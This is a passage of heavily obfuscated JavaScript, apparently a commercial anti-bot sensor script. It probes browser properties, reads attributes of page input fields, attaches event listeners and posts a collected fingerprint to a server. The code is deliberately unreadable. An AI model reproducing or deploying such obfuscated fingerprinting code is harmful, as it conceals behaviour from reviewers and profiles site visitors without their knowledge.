Ud()[cA(CC)],v3('',[][[]]))?Ud()[cA(UE)](FH,FD,lz,Wq):Ud()[cA(Bpt)](GO,gr,sQ,cj)]);if(Qdt){b0t+=Qdt[Ud()[cA(Rn)](g1,kT,tC,fL)];if(Njt&&U9(RLt,vZ)&&Qdt[U9(typeof Ud()[cA(Kj)],v3('',[][[]]))?Ud()[cA(UE)](Gst,CC,jw,jd):Ud()[cA(dn)].apply(null,[l4,DA,Aq,Y4])]){x4t=Wq;zjt(jQ({}));}}SE.pop();};var pTt=function(Rwt){var Q4t=KAt[Rwt];if(zh(Y4t,Q4t)){if(U9(Q4t,zVt)){ndt();}else if(U9(Q4t,FEt)){ZVt();}Y4t=Q4t;}};var Bvt=function(vIt){SE.push(xg);pTt(vIt);try{var VLt=SE.length;var hVt=jQ(NY);var bvt=Njt?AH:dh;if(gh(Lvt,bvt)){var D5t=Hn(hqt(),gB[JO()[IC(EI)](v0,P4)].bmak[Ud()[cA(Bpt)](GO,jQ([]),YD,Kj)]);var Dnt=(U9(typeof D9()[cG(kL)],v3('',[][[]]))?D9()[cG(NG)](sv,EYt):D9()[cG(Wq)].call(null,zf,vZ))[FV()[VT(Vq)].apply(null,[qO,P4,rz,sU,AH])](vIt,Rv()[qC(FD)].apply(null,[dh,Vq,jQ(jQ([])),sn,Dpt,jQ({})]))[zh(typeof FV()[VT(rN)],v3(D9()[cG(Wq)].apply(null,[zf,vZ]),[][[]]))?FV()[VT(Vq)](qO,rS,rz,UC,AH):FV()[VT(EI)].call(null,Gj,r7,gpt,Ih,rd)](D5t,AN()[vQ(GO)].apply(null,[D5,Oc,sT]));hPt=v3(hPt,Dnt);}Lvt++;}catch(hjt){SE.splice(Hn(VLt,Vq),Infinity,xg);}SE.pop();};var ZVt=function(){SE.push(Yft);if(Odt){var grt=B6(lt,[b5()[J5(Vq)].call(null,Dz,Wc,Q7,dL),Ud()[cA(YO)](DS,EI,d7,xC),U9(typeof AN()[vQ(P4)],'undefined')?AN()[vQ(ZD)].call(null,vI,tWt,UE):AN()[vQ(YH)](NP,Sh,jQ(jQ(Vq))),gB[AN()[vQ(wk)].apply(null,[XA,P9,KH])][JO()[IC(fT)](Bc,Xn)],JO()[IC(k4)].apply(null,[RH,d6]),gB[AN()[vQ(wk)].call(null,XA,P9,LYt)][JO()[IC(KT)].apply(null,[Sc,Slt])]]);Ent(grt,CC);}SE.pop();};var ndt=function(){SE.push(Dw);if(Odt){var T4t=B6(lt,[b5()[J5(Vq)](Dz,Wc,Wc,jH),JO()[IC(kT)].call(null,R2t,vz),AN()[vQ(YH)].call(null,NP,vT,rN),gB[AN()[vQ(wk)](XA,KZ,CS)][zh(typeof JO()[IC(QC)],v3('',[][[]]))?JO()[IC(fT)].call(null,CD,Xn):JO()[IC(vZ)](Kmt,QS)],zh(typeof JO()[IC(dh)],'undefined')?JO()[IC(k4)].apply(null,[rV,d6]):JO()[IC(vZ)].apply(null,[cw,Amt]),gB[AN()[vQ(wk)].call(null,XA,KZ,jQ(Fk))][JO()[IC(KT)].call(null,bh,Slt)]]);Ent(T4t,ZD);}SE.pop();};var lwt=function(){SE.push(xL);if(jQ(LVt)){try{var UVt=SE.length;var AAt=jQ(jQ(zb));z4t=v3(z4t,U9(typeof D9()[cG(NP)],v3('',[][[]]))?D9()[cG(NG)].call(null,gw,nL):D9()[cG(Opt)].apply(null,[lD,xmt]));var LPt=gB[zh(typeof AN()[vQ(Gbt)],v3([],[][[]]))?AN()[vQ(wk)](XA,HE,jQ(Fk)):AN()[vQ(ZD)](VI,kF,nH)][Ud()[cA(Yr)](bH,Wc,US,gr)](AN()[vQ(Av)].call(null,r7,R9,UC));if(zh(LPt[AN()[vQ(pA)].call(null,HO,VZ,bH)],undefined)){z4t=v3(z4t,Ud()[cA(qH)](ftt,kz,vD,jQ(jQ(Fk))));bwt=gB[AN()[vQ(D5)].apply(null,[Y4,UJt,b9])][Ud()[cA(KT)](vRt,wk,U0,jd)](wd(bwt,TQ[fL]));}else{z4t=v3(z4t,AN()[vQ(kXt)](gv,XI,jd));bwt=gB[AN()[vQ(D5)](Y4,UJt,jQ(Fk))][zh(typeof Ud()[cA(dw)],'undefined')?Ud()[cA(KT)](vRt,jQ(Fk),U0,b9):Ud()[cA(UE)](qpt,M5,QO,vz)](wd(bwt,kR[AN()[vQ(vI)](TF,nO,wk)]()));}}catch(Knt){SE.splice(Hn(UVt,Vq),Infinity,xL);z4t=v3(z4t,D9()[cG(dBt)].apply(null,[M3,M5]));bwt=gB[AN()[vQ(D5)].apply(null,[Y4,UJt,EP])][Ud()[cA(KT)].apply(null,[vRt,qS,U0,EI])](wd(bwt,TQ[Gz]));}LVt=jQ(jQ(NY));}var rTt=U9(typeof D9()[cG(YH)],v3('',[][[]]))?D9()[cG(NG)](Zr,T5):D9()[cG(Wq)].apply(null,[kJ,vZ]);var Vwt=AN()[vQ(sL)](vn,EV,wk);if(zh(typeof gB[AN()[vQ(wk)](XA,HE,xmt)][Ud()[cA(Opt)].apply(null,[rS,YS,YK,jQ(jQ(Vq))])],JO()[IC(r7)](Bh,WD))){Vwt=Ud()[cA(Opt)](rS,jQ([]),YK,vz);rTt=zh(typeof Ud()[cA(p4)],'undefined')?Ud()[cA(kXt)].apply(null,[Ar,B0,lI,IS]):Ud()[cA(UE)](JA,ZD,mxt,jQ(jQ({})));}else if(zh(typeof gB[AN()[vQ(wk)](XA,HE,DA)][D9()[cG(kXt)](K1,Mlt)],JO()[IC(r7)].apply(null,[Bh,WD]))){Vwt=D9()[cG(kXt)].apply(null,[K1,Mlt]);rTt=Cpt()[VJt(gft)].call(null,KJt,jQ(Fk),Xj,AT,xC,Cg);}else if(zh(typeof gB[zh(typeof AN()[vQ(D4)],'undefined')?AN()[vQ(wk)].apply(null,[XA,HE,d6]):AN()[vQ(ZD)](VV,lft,vZ)][D9()[cG(Uj)](AM,PXt)],JO()[IC(r7)].apply(null,[Bh,WD]))){Vwt=D9()[cG(Uj)](AM,PXt);rTt=Ud()[cA(Uj)](KJt,kL,TE,CS);}else if(zh(typeof gB[AN()[vQ(wk)].apply(null,[XA,HE,fS])][AN()[vQ(XC)](dw,Wk,YS)],JO()[IC(r7)](Bh,WD))){Vwt=AN()[vQ(XC)](dw,Wk,IS);rTt=AN()[vQ(Dtt)].call(null,XC,jk,rz);}if(gB[zh(typeof AN()[vQ(ZC)],'undefined')?AN()[vQ(wk)](XA,HE,KH):AN()[vQ(ZD)].call(null,pk,EH,P4)][Rv()[qC(kz)](UE,FD,Xn,rst,dh,YO)]&&zh(Vwt,AN()[vQ(sL)].call(null,vn,EV,pz))){gB[AN()[vQ(wk)].call(null,XA,HE,fS)][zh(typeof Rv()[qC(Wc)],'undefined')?Rv()[qC(kz)].apply(null,[wk,FD,LYt,rst,dh,wk]):Rv()[qC(NG)].apply(null,[CC,fv,Vq,r2t,Ypt,rS])](rTt,q0t.bind(null,Vwt),jQ(jQ(NY)));gB[U9(typeof JO()[IC(cJt)],'undefined')?JO()[IC(vZ)].call(null,Amt,Sft):JO()[IC(EI)].call(null,kq,P4)][Rv()[qC(kz)](xC,FD,fS,rst,dh,UE)](Ud()[cA(nP)](Olt,U5,hk,Gz),dvt.bind(null,Wq),jQ(jQ({})));gB[JO()[IC(EI)](kq,P4)][zh(typeof Rv()[qC(wj)],v3([],[][[]]))?Rv()[qC(kz)](vZ,FD,JT,rst,dh,NG):Rv()[qC(NG)].call(null,fS,UKt,jQ(jQ({})),CV,BG,Yr)](AN()[vQ(Ad)](sbt,mh,JT),dvt.bind(null,vZ),jQ(jQ(NY)));}SE.pop();};var ELt=function(){SE.push(Cw);if(U9(Cdt,Fk)&&gB[JO()[IC(EI)](FI,P4)][Rv()[qC(kz)](kT,FD,Fk,Tn,dh,jQ([]))]){gB[JO()[IC(EI)].apply(null,[FI,P4])][U9(typeof Rv()[qC(B4)],v3([],[][[]]))?Rv()[qC(NG)](D5,ES,Fk,pBt,E5,Fft):Rv()[qC(kz)].call(null,D4,FD,jQ(jQ([])),Tn,dh,FD)](JO()[IC(Uj)](Z9,Wq),BSt,jQ(jQ({})));gB[JO()[IC(EI)](FI,P4)][Rv()[qC(kz)].call(null,FD,FD,UC,Tn,dh,cL)](D9()[cG(AV)](Qd,TKt),lHt,jQ(jQ(NY)));Cdt=Vq;}SE.pop();wTt=Fk;Dvt=Fk;};var Xdt=function(){SE.push(Tst);if(jQ(A5t)){try{var IHt=SE.length;var MVt=jQ({});z4t=v3(z4t,D9()[cG(D5)].call(null,MI,YH));if(zh(gB[AN()[vQ(wk)](XA,SU,fS)][JO()[IC(IQ)](w9,vRt)],undefined)){z4t=v3(z4t,Ud()[cA(qH)].apply(null,[ftt,sC,vU,pO]));bwt-=Ir;}else{z4t=v3(z4t,AN()[vQ(kXt)].apply(null,[gv,SG,jQ(jQ({}))]));bwt-=GT;}}catch(DSt){SE.splice(Hn(IHt,Vq),Infinity,Tst);z4t=v3(z4t,D9()[cG(dBt)](k0,M5));bwt-=GT;}A5t=jQ(zb);}var rIt=D9()[cG(Wq)](ZR,vZ);var qvt=mft(Vq);var cvt=gB[AN()[vQ(wk)](XA,SU,Xn)][AN()[vQ(zP)].call(null,YH,RT,SA)](EC()[XV(AT)](Cg,Amt,b9,Kv));for(var zTt=Fk;gh(zTt,cvt[JO()[IC(Fk)].apply(null,[hw,CS])]);zTt++){var TAt=cvt[zTt];var Q5t=hct(TAt[RG()[fU(vh)](rRt,wk,NT,d6)](Ud()[cA(FD)](vh,YO,HI,gw)));var Svt=hct(TAt[RG()[fU(vh)].apply(null,[rRt,wk,W6,d6])](D9()[cG(B4)](Kw,dF)));var ljt=TAt[RG()[fU(vh)].apply(null,[rRt,wk,TD,d6])](JO()[IC(jtt)].apply(null,[Xg,QBt]));var CHt=mU(ljt,null)?Fk:Vq;var Lnt=TAt[RG()[fU(vh)](rRt,wk,IQ,d6)](b5()[J5(Vq)].apply(null,[Dz,Wc,gr,WC]));var DTt=mU(Lnt,null)?mft(Vq):Ept(Lnt);var Bdt=TAt[RG()[fU(vh)](rRt,wk,M5,d6)](zh(typeof JO()[IC(Zr)],'undefined')?JO()[IC(cxt)](EV,OC):JO()[IC(vZ)](FS,nP));if(mU(Bdt,null))qvt=mft(TQ[IS]);else{Bdt=Bdt[JO()[IC(Opt)].call(null,x0,DS)]();if(U9(Bdt,Ud()[cA(Cg)].call(null,NP,jQ([]),n2t,JT)))qvt=Fk;else if(U9(Bdt,b5()[J5(Ar)].apply(null,[vZ,Wq,FD,br])))qvt=Vq;else qvt=TQ[P4];}var dVt=TAt[FV()[VT(gft)](bL,D5,wk,DA,vz)];var CLt=TAt[RG()[fU(Vq)](Dg,b9,YO,Hk)];var Znt=Fk;var PEt=Fk;if(dVt&&zh(dVt[JO()[IC(Fk)](hw,CS)],Fk)){PEt=Vq;}if(CLt&&zh(CLt[zh(typeof JO()[IC(sU)],v3([],[][[]]))?JO()[IC(Fk)](hw,CS):JO()[IC(vZ)].apply(null,[Vmt,Vn])],Fk)&&(jQ(PEt)||zh(CLt,dVt))){Znt=Vq;}if(zh(DTt,Wq)){rIt=D9()[cG(Wq)](ZR,vZ)[U9(typeof FV()[VT(b9)],v3(D9()[cG(Wq)](ZR,vZ),[][[]]))?FV()[VT(EI)](W4,jQ([]),b9,DA,UV):FV()[VT(Vq)].apply(null,[dC,kT,rz,CC,AH])](v3(rIt,DTt),Rv()[qC(FD)](kL,Vq,jQ(Vq),Dw,Dpt,Q7))[FV()[VT(Vq)](dC,Az,rz,Dh,AH)](qvt,Rv()[qC(FD)](EL,Vq,Fft,Dw,Dpt,Az))[FV()[VT(Vq)](dC,jQ(jQ(Fk)),rz,k4,AH)](Znt,Rv()[qC(FD)](YO,Vq,xC,Dw,Dpt,jQ(jQ([]))))[U9(typeof FV()[VT(b9)],'undefined')?FV()[VT(EI)](jV,Wc,Bv,YO,pq):FV()[VT(Vq)](dC,d6,rz,B4,AH)](CHt,Rv()[qC(FD)].apply(null,[IS,Vq,bH,Dw,Dpt,Fk]))[FV()[VT(Vq)](dC,kL,rz,Dh,AH)](Svt,Rv()[qC(FD)](PXt,Vq,WF,Dw,Dpt,U5))[zh(typeof FV()[VT(vZ)],v3(D9()[cG(Wq)].call(null,ZR,vZ),[][[]]))?FV()[VT(Vq)](dC,jQ(jQ(Vq)),rz,dn,AH):FV()[VT(EI)](bL,Fft,EYt,KJt,BT)](Q5t,U9(typeof Rv()[qC(r7)],'undefined')?Rv()[qC(NG)].call(null,Fk,rn,sC,nH,OH,dw):Rv()[qC(FD)].call(null,NG,Vq,jQ(Vq),Dw,Dpt,r7))[FV()[VT(Vq)](dC,CC,rz,dh,AH)](PEt,U9(typeof AN()[vQ(WP)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[K5,DF,FD]):AN()[vQ(GO)](D5,nZ,EI));}}var Q0t;return SE.pop(),Q0t=rIt,Q0t;};var vAt=function(){SE.push(lXt);if(jQ(Kwt)){try{var T5t=SE.length;var bTt=jQ(jQ(zb));z4t=v3(z4t,zh(typeof AN()[vQ(gv)],v3('',[][[]]))?AN()[vQ(YO)](vZ,rU,wk):AN()[vQ(ZD)](MV,xA,cL));if(jQ(jQ(gB[JO()[IC(EI)].call(null,U1,P4)]))){z4t=v3(z4t,Ud()[cA(qH)](ftt,Fk,Nh,fL));bwt=v3(bwt,TQ[kT]);}else{z4t=v3(z4t,AN()[vQ(kXt)](gv,Uk,SA));bwt=v3(bwt,Kv);}}catch(OVt){SE.splice(Hn(T5t,Vq),Infinity,lXt);z4t=v3(z4t,D9()[cG(dBt)](zU,M5));bwt=v3(bwt,TQ[PXt]);}Kwt=jQ(jQ(NY));}var VEt=gB[zh(typeof JO()[IC(XP)],v3('',[][[]]))?JO()[IC(EI)](U1,P4):JO()[IC(vZ)].apply(null,[qO,c4])][JO()[IC(QBt)](lI,Dh)]?Vq:Fk;var fVt=gB[JO()[IC(EI)].call(null,U1,P4)][EC()[XV(kz)](sF,hk,EI,YS)]&&mO(EC()[XV(kz)].apply(null,[sF,hk,EI,IS]),gB[JO()[IC(EI)](U1,P4)])?Vq:TQ[UE];var Cnt=mU(typeof gB[U9(typeof AN()[vQ(U5)],'undefined')?AN()[vQ(ZD)].apply(null,[Spt,LJt,jQ(jQ({}))]):AN()[vQ(wk)](XA,vN,kT)][U9(typeof AN()[vQ(QXt)],'undefined')?AN()[vQ(ZD)].call(null,Td,sd,xmt):AN()[vQ(TF)](dh,Fq,vh)],zh(typeof AN()[vQ(lj)],'undefined')?AN()[vQ(wj)](pO,vN,Ih):AN()[vQ(ZD)].apply(null,[Bg,mpt,KJt]))?Vq:Fk;var Hvt=gB[JO()[IC(EI)](U1,P4)][D9()[cG(Xn)](hZ,Dmt)]&&gB[JO()[IC(EI)](U1,P4)][D9()[cG(Xn)].call(null,hZ,Dmt)][D9()[cG(fWt)](vN,gr)]?Vq:Fk;var Trt=gB[U9(typeof AN()[vQ(rS)],v3('',[][[]]))?AN()[vQ(ZD)](MC,ng,vz):AN()[vQ(QC)].call(null,QS,dc,Dh)][b5()[J5(P4)].call(null,hmt,rz,rN,cw)]?Vq:TQ[UE];var rVt=gB[JO()[IC(EI)].apply(null,[U1,P4])][U9(typeof JO()[IC(qL)],v3('',[][[]]))?JO()[IC(vZ)](rn,CH):JO()[IC(dF)].apply(null,[kU,cF])]?Vq:Fk;var FHt=zh(typeof gB[JO()[IC(Wmt)](Iq,jd)],JO()[IC(r7)](jD,WD))?Vq:Fk;var fIt=gB[JO()[IC(EI)](U1,P4)][U9(typeof Ud()[cA(m5)],v3([],[][[]]))?Ud()[cA(UE)].apply(null,[bKt,YS,Lw,cL]):Ud()[cA(Slt)](m5,jQ({}),Eq,Rn)]&&H4(gB[D9()[cG(EI)].apply(null,[kk,f1])][Ud()[cA(Wq)](pT,jQ({}),XL,fL)][D9()[cG(P4)](Vk,F2t)].call(gB[U9(typeof JO()[IC(L7)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[xz,Dr]):JO()[IC(EI)](U1,P4)][zh(typeof Ud()[cA(LYt)],'undefined')?Ud()[cA(Slt)](m5,jQ(Fk),Eq,YO):Ud()[cA(UE)](ftt,qS,nBt,fL)])[AN()[vQ(sF)].apply(null,[sL,F7,Vq])](D9()[cG(vRt)](Op,P4)),TQ[UE])?Vq:Fk;var nnt=U9(typeof gB[JO()[IC(EI)].call(null,U1,P4)][U9(typeof Ud()[cA(Ad)],v3([],[][[]]))?Ud()[cA(UE)](YBt,k4,tH,KH):Ud()[cA(DS)].apply(null,[pz,B0,Jh,Fk])],D9()[cG(rN)](GZ,rN))||U9(typeof gB[JO()[IC(EI)](U1,P4)][b5()[J5(rN)].apply(null,[sC,dh,IS,OH])],D9()[cG(rN)].call(null,GZ,rN))||U9(typeof gB[JO()[IC(EI)](U1,P4)][Rv()[qC(rN)](pO,IS,NT,SI,Wj,DS)],D9()[cG(rN)](GZ,rN))?TQ[IS]:Fk;var gSt=mO(Ud()[cA(vV)](Bpt,fS,Op,ZC),gB[JO()[IC(EI)].call(null,U1,P4)])?gB[U9(typeof JO()[IC(vV)],v3('',[][[]]))?JO()[IC(vZ)](Iw,GC):JO()[IC(EI)](U1,P4)][Ud()[cA(vV)].call(null,Bpt,U5,Op,wk)]:TQ[UE];var Avt=U9(typeof gB[U9(typeof AN()[vQ(dw)],v3('',[][[]]))?AN()[vQ(ZD)](BA,f1,ZC):AN()[vQ(QC)](QS,dc,jQ(jQ({})))][JO()[IC(fWt)].apply(null,[gM,zP])],U9(typeof D9()[cG(ZD)],v3('',[][[]]))?D9()[cG(NG)].call(null,AP,ET):D9()[cG(rN)].call(null,GZ,rN))?Vq:Fk;var dTt=U9(typeof gB[AN()[vQ(QC)](QS,dc,jQ({}))][zh(typeof Ud()[cA(YO)],v3('',[][[]]))?Ud()[cA(BBt)](gz,CS,CG,L7):Ud()[cA(UE)](Uw,IQ,Hw,Gz)],D9()[cG(rN)](GZ,rN))?Vq:Fk;var qrt=jQ(gB[U9(typeof AN()[vQ(Az)],'undefined')?AN()[vQ(ZD)].apply(null,[ZYt,AV,E4]):AN()[vQ(w1)](d6,P3,vz)][Ud()[cA(Wq)].apply(null,[pT,KH,XL,sU])][JO()[IC(rS)](bU,vZ)])?Vq:Fk;var gwt=mO(zh(typeof Ud()[cA(nH)],v3([],[][[]]))?Ud()[cA(zP)](kA,UE,BI,fL):Ud()[cA(UE)](cw,jQ(jQ(Fk)),kw,jQ([])),gB[JO()[IC(EI)].apply(null,[U1,P4])])?TQ[IS]:Fk;var ldt=(zh(typeof AN()[vQ(Mlt)],'undefined')?AN()[vQ(FT)].call(null,KXt,CQ,B0):AN()[vQ(ZD)].call(null,pn,dr,jQ({})))[FV()[VT(Vq)](OF,EI,rz,Kv,AH)](VEt,zh(typeof JO()[IC(Olt)],v3([],[][[]]))?JO()[IC(vRt)](w6,GO):JO()[IC(vZ)].call(null,jO,b9))[FV()[VT(Vq)](OF,CC,rz,GO,AH)](fVt,zh(typeof RG()[fU(kz)],'undefined')?RG()[fU(UC)](nBt,Wc,kL,cL):RG()[fU(Wc)](sT,Dtt,r4,Ww))[U9(typeof FV()[VT(WF)],v3(zh(typeof D9()[cG(rz)],v3([],[][[]]))?D9()[cG(Wq)](BY,vZ):D9()[cG(NG)].apply(null,[Amt,F5]),[][[]]))?FV()[VT(EI)](q2t,jQ(jQ([])),CI,jd,V2t):FV()[VT(Vq)](OF,Wz,rz,TD,AH)](Cnt,b5()[J5(DH)](hXt,rz,EI,nBt))[FV()[VT(Vq)].call(null,OF,jQ(Fk),rz,Fft,AH)](Hvt,D9()[cG(Slt)](pU,BBt))[FV()[VT(Vq)].apply(null,[OF,TD,rz,TD,AH])](Trt,RG()[fU(P4)](nBt,b9,E4,W6))[FV()[VT(Vq)].apply(null,[OF,Az,rz,Wq,AH])](rVt,U9(typeof D9()[cG(Slt)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[Gr,fWt]):D9()[cG(vV)](qG,xlt))[FV()[VT(Vq)].apply(null,[OF,dn,rz,dh,AH])](FHt,Ud()[cA(dT)].call(null,Fk,EI,c7,jQ({})))[FV()[VT(Vq)](OF,M5,rz,gr,AH)](fIt,Rv()[qC(rS)].apply(null,[Kj,b9,B4,nBt,L2t,FD]))[FV()[VT(Vq)](OF,DH,rz,fS,AH)](nnt,RG()[fU(DH)](nBt,b9,XA,Bv))[zh(typeof FV()[VT(wj)],'undefined')?FV()[VT(Vq)](OF,OC,rz,Xn,AH):FV()[VT(EI)](YKt,jQ([]),Jlt,UC,Dbt)](gSt,JO()[IC(Slt)](qZ,xmt))[zh(typeof FV()[VT(r7)],v3(D9()[cG(Wq)].apply(null,[BY,vZ]),[][[]]))?FV()[VT(Vq)](OF,jQ({}),rz,GO,AH):FV()[VT(EI)](jL,JT,Jtt,Wc,N4)](Avt,AN()[vQ(BS)].call(null,vI,mN,IS))[FV()[VT(Vq)].apply(null,[OF,cL,rz,YS,AH])](dTt,Ud()[cA(pT)].apply(null,[CS,r4,KQ,sC]))[FV()[VT(Vq)](OF,rN,rz,r4,AH)](qrt,RG()[fU(fL)](nBt,b9,wj,CC))[FV()[VT(Vq)].call(null,OF,xmt,rz,B0,AH)](gwt);var vPt;return SE.pop(),vPt=ldt,vPt;};var L5t=function(){var c5t;SE.push(dP);var UAt;return UAt=c4t()[D9()[cG(r4)].apply(null,[O4,pA])](function pnt(SIt){SE.push(fL);while(Vq)switch(SIt[Cpt()[VJt(CC)].call(null,b9,vh,Opt,Wc,d6,pC)]=SIt[zh(typeof AN()[vQ(QS)],v3([],[][[]]))?AN()[vQ(PXt)](WP,sd,W6):AN()[vQ(ZD)].apply(null,[tA,w5,jQ(jQ([]))])]){case Fk:SIt[Cpt()[VJt(CC)](d6,SA,Opt,Wc,E4,pC)]=Fk;SIt[AN()[vQ(PXt)](WP,sd,jQ(Vq))]=vZ;{var ISt;return ISt=c4t()[zh(typeof FV()[VT(FD)],v3(D9()[cG(Wq)].call(null,ZV,vZ),[][[]]))?FV()[VT(UE)](Ott,fS,b9,fw,Bpt):FV()[VT(EI)].call(null,QH,w1,Ctt,KH,vj)](VGt()),SE.pop(),ISt;}case vZ:c5t=SIt[EC()[XV(D5)](p4,nP,Wc,Xn)];gB[U9(typeof D9()[cG(pA)],'undefined')?D9()[cG(NG)](GH,Bg):D9()[cG(EI)].apply(null,[fd,f1])][zh(typeof FV()[VT(Wc)],v3(D9()[cG(Wq)](ZV,vZ),[][[]]))?FV()[VT(Fk)].apply(null,[Ott,xmt,rz,FD,qn]):FV()[VT(EI)].call(null,Qv,Ar,hF,AT,EH)](s0t,c5t[JO()[IC(gRt)](GA,Cg)],B6(lt,[JO()[IC(ftt)](NO,Zr),c5t[Rv()[qC(d6)].call(null,CC,rz,pz,nP,Dh,qS)]]));SIt[AN()[vQ(PXt)](WP,sd,jQ(jQ({})))]=D5;break;case CC:SIt[U9(typeof Cpt()[VJt(EI)],'undefined')?Cpt()[VJt(b9)].call(null,rz,sT,Lv,sT,xmt,Nn):Cpt()[VJt(CC)](jQ(Vq),gw,Opt,Wc,EP,pC)]=CC;SIt[Ud()[cA(KXt)](EL,jQ(Vq),Pq,nH)]=SIt[RG()[fU(wk)].apply(null,[WP,b9,GO,AV])](Fk);case D5:case zh(typeof D9()[cG(D4)],'undefined')?D9()[cG(Gz)](Nft,Wz):D9()[cG(NG)](YBt,JV):{var Krt;return Krt=SIt[AN()[vQ(TD)](Az,Wj,jQ(jQ({})))](),SE.pop(),Krt;}}SE.pop();},null,null,[[TQ[UE],CC]],gB[U9(typeof AN()[vQ(m5)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,gw,Zz,KH):AN()[vQ(EP)].call(null,lj,H2t,xC)]),SE.pop(),UAt;};var sCt=function(){var gHt=fkt();SE.push(vq);if(zh(gHt,mft(Vq))&&zh(gHt,gB[JO()[IC(IS)].apply(null,[Hr,D5])][EC()[XV(SA)].call(null,xC,BH,D5,r7)])&&H4(gHt,AEt)){AEt=gHt;var nTt=vbt();var xdt=HP(Hn(gHt,nTt),TQ[Wz]);M0t(xdt);}SE.pop();};var kLt=function(d4t){SE.push(VL);var Snt=H4(arguments[JO()[IC(Fk)](nQ,CS)],TQ[IS])&&zh(arguments[TQ[IS]],undefined)?arguments[Vq]:jQ(jQ(zb));if(jQ(Snt)||mU(d4t,null)){SE.pop();return;}cMt[AN()[vQ(AH)](Gz,CG,fS)]=jQ([]);Zdt=jQ(jQ(zb));var qSt=d4t[Rv()[qC(d6)](Kj,rz,r4,N1,Dh,jQ([]))];var Ivt=d4t[D9()[cG(zP)].call(null,Q6,MP)];var sjt;if(zh(Ivt,undefined)&&H4(Ivt[JO()[IC(Fk)](nQ,CS)],TQ[UE])){try{var S5t=SE.length;var V0t=jQ({});sjt=gB[JO()[IC(fS)].apply(null,[A3,B0])][AN()[vQ(f1)].apply(null,[KJt,qk,Kj])](Ivt);}catch(JAt){SE.splice(Hn(S5t,Vq),Infinity,VL);}}if(zh(qSt,undefined)&&U9(qSt,TQ[xmt])&&zh(sjt,undefined)&&sjt[zh(typeof Rv()[qC(Y4)],v3([],[][[]]))?Rv()[qC(Gv)].apply(null,[AT,CC,sT,N1,PT,sU]):Rv()[qC(NG)](Fk,C0,PXt,DF,ng,jQ(Fk))]&&U9(sjt[zh(typeof Rv()[qC(EI)],'undefined')?Rv()[qC(Gv)](fL,CC,xmt,N1,PT,EP):Rv()[qC(NG)](Gz,rRt,QC,r7,Bd,qS)],jQ(jQ(NY)))){Zdt=jQ(jQ({}));var fCt=Wwt(V8t(vDt));var NEt=gB[D9()[cG(b9)](Z8,cL)](wd(hqt(),Br),UE);if(zh(fCt,undefined)&&jQ(gB[zh(typeof JO()[IC(BBt)],v3([],[][[]]))?JO()[IC(Gz)](gZ,r7):JO()[IC(vZ)](gz,O5)](fCt))&&H4(fCt,Fk)){if(zh(FIt[Rv()[qC(r7)].apply(null,[xmt,UE,AT,l1,DS,D5])],undefined)){gB[Rv()[qC(YS)](cL,wk,Gv,mD,Olt,Wc)](FIt[Rv()[qC(r7)](r7,UE,jQ(jQ(Fk)),l1,DS,jQ(jQ(Vq)))]);}if(H4(NEt,Fk)&&H4(fCt,NEt)){FIt[Rv()[qC(r7)].apply(null,[IS,UE,YS,l1,DS,KH])]=gB[JO()[IC(EI)].call(null,bh,P4)][AN()[vQ(Ott)](cKt,JQ,Xn)](function(){d0t();},HP(Hn(fCt,NEt),Br));}else{FIt[Rv()[qC(r7)].call(null,D4,UE,DS,l1,DS,Wq)]=gB[JO()[IC(EI)](bh,P4)][AN()[vQ(Ott)].call(null,cKt,JQ,AT)](function(){d0t();},HP(v0t,Br));}}}SE.pop();if(Zdt){QUt();}};var WTt=function(){var vnt=jQ([]);SE.push(PH);var vSt=H4(rQ(FIt[zh(typeof FV()[VT(D5)],'undefined')?FV()[VT(YO)](tk,XA,EI,wj,ZYt):FV()[VT(EI)](C0,B4,gft,rS,ntt)],A0t),Fk)||H4(rQ(FIt[FV()[VT(YO)](tk,ZD,EI,UE,ZYt)],RIt),Fk)||H4(rQ(FIt[FV()[VT(YO)](tk,fw,EI,W6,ZYt)],UPt),TQ[UE])||H4(rQ(FIt[FV()[VT(YO)].apply(null,[tk,jQ(jQ([])),EI,Fft,ZYt])],V5t),Fk);var Sdt=H4(rQ(FIt[zh(typeof FV()[VT(B4)],v3([],[][[]]))?FV()[VT(YO)].apply(null,[tk,Yr,EI,PXt,ZYt]):FV()[VT(EI)].apply(null,[x4,gw,Fft,nH,kH])],ZAt),Fk);if(U9(FIt[RG()[fU(AT)].call(null,tk,EI,cL,Clt)],jQ({}))&&Sdt){FIt[RG()[fU(AT)](tk,EI,D4,Clt)]=jQ(jQ(NY));vnt=jQ(jQ([]));}FIt[FV()[VT(YO)](tk,jQ(jQ({})),EI,XA,ZYt)]=Fk;var Udt=G1t();Udt[U9(typeof EC()[XV(w1)],v3(D9()[cG(Wq)].apply(null,[IR,vZ]),[][[]]))?EC()[XV(rz)](xv,HBt,Xj,L7):EC()[XV(rN)](F2t,jZ,Wc,xmt)](b5()[J5(fL)](f2t,Wc,qS,bD),vvt,jQ(jQ([])));Udt[zh(typeof RG()[fU(Ih)],'undefined')?RG()[fU(Gz)](jZ,D5,E4,DS):RG()[fU(Wc)](rr,Iw,Dh,XT)]=function(){BHt&&BHt(Udt,vnt,vSt);};var qEt=gB[JO()[IC(fS)].apply(null,[N6,B0])][Ud()[cA(D4)](mT,jQ(jQ([])),g3,vz)](q5t);var g5t=Cpt()[VJt(gr)].call(null,fL,GO,bk,Ih,dh,hr)[FV()[VT(Vq)].call(null,ph,bH,rz,Vq,AH)](qEt,D9()[cG(dT)](SD,B0));Udt[D9()[cG(DA)].apply(null,[hZ,dT])](g5t);SE.pop();};var sVt=function(Ynt){if(Ynt)return jQ(jQ([]));var D0t=mMt();var Jdt=D0t&&D0t[b9];return Jdt&&NZt(Jdt);};var d0t=function(){SE.push(Vn);FIt[JO()[IC(E4)].apply(null,[Ik,rz])]=jQ(jQ(zb));SE.pop();zjt(jQ(zb));};var zn=b8t[zb];var zv=b8t[NY];var vP=b8t[CW];var TSt=function(hvt){"@babel/helpers - typeof";SE.push(DV);TSt=mU(zh(typeof D9()[cG(dw)],v3('',[][[]]))?D9()[cG(rN)].apply(null,[XG,rN]):D9()[cG(NG)].apply(null,[ZL,Dr]),typeof gB[Ud()[cA(CC)](Vq,gr,L9,QC)])&&mU(AN()[vQ(DH)](QBt,BL,Rn),typeof gB[Ud()[cA(CC)](Vq,w1,L9,kT)][zh(typeof 